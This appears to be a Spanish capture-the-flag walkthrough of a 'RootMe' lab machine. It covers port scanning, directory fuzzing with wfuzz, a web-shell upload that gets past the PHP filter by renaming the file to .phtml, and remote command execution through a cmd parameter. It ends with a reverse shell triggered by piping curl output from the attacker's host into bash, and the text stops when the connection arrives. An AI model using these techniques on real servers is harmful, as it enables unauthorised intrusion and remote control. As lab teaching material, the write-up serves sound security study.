### **3-Root me**



Video en : <https://www.youtube.com/watch?v=lzBN46CG0ZA&t=215s>

3-Root me

-INFO:( -Enumeración con nmap -Fuzzing con WFUZZ -Script PHP para ejecutar cmd -Configuracion Firefox - Burpsuite -Subida de archivos Burpsuite (Cambio de .php por .phtml) -Escalada permisos SUID -Script en python para convertirnos en root  $\lambda$ 

Escaneo de Red Inicial:--------------------------------------------------------

10.10.105.115 ---> TARGET

-Escaneo de puertos y servicios:



-Podemos lanzar un whatweb para ver versiones. Nada interesante.

-Miramos desde el navegador y no vemos nada interesante, tampoco en el código fuente.



**WFUZZ -------------------------------------------------------**

-Haremos FUZZING de directorios con wfuzz:

\$ wfuzz -c --hc 404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3 medium.txt -u <http://10.10.105.115/FUZZ>



-Probamos en el navegador los directorios y vemos:

-n /panel podemos subir un archivo.



-En /uploads tenemos capacidad de directory listing.



## ex of /uploads

**Last modified Size Description Name** 

### nt Directory

/2.4.29 (Ubuntu) Server at 10.10.105.115 Port 80

-Trataremos de subir un archivo PHP malicioso que nos permita ejecutar comandos (Pero habrá una pega..).

**Script PHP para ejecutar cmd ---------------------------------------**



-Subimos el archivo, pero nos da un error, NO ESTA PERMITIDO PHP.



-Ya que se etán estableciendo condiciones trataremos de interceptar la petición con Burpsuite y probaremos maneras de subirlo...:

-(Nos aseguramos que la configuración de Firefox es correcta para escuchar con Burpsuite, en caso de no tener FOXY PROXY los Settings seran:)



### **Subida de archivos Burpsuite (Cambio de .php por .phtml) -------------**

-Interceptamos la petición, y vemos que se está mandando, dentro de la variable: filename="pwned.php" , lo cambiaremos por otra extensión similar..



-Probamos a mandar ésta nueva petición modificada y.. ¡ Lo sube corecctamente !



O & 10.10.105.115/uploads/  $\mathcal{C}$ ⋒

Kali Linux **S** Kali Tools **&** Kali Docs **X** Kali Forums **&** Kali NetHunter

# Index of /uploads



Apache/2.4.29 (Ubuntu) Server at 10.10.105.115 Port 80

#### G: <http://10.10.105.115/uploads/pwned.phtml?cmd=whoami>

¡ Y funciona, nos devuelve el comando !

### ¡ Podemos EJECUTAR COMANDOS DE MANERA REMOTA !



-En éste punto crearemos una reverse shell.

-Lo haremos creando un index.html, con el codigo de la shell, que será interpretado por el servidor



MI IP

-Ya tengo el archivo: ---> index.html

-En el directorio donde esté, abro un servidor con python para compartirlo. (Lo descargaré desde la url...)

-Consola1:

\$ python3 -m http.server 80

-Ahora lo descargaré

-Nos pondremos en escucha por el puerto 443 con netcat: Consola2:

\$ nc -nvlp 443 (Listenning.......)

-Vamos al navegador y ejecutamos el comando:

G: <http://10.10.105.115/uploads/pwned.phtml?cmd=curl> 10.8.100.91 | bash (Enter)

..Se queda pillado, pero... en la Consola2.... ¡ recibo la conexion !

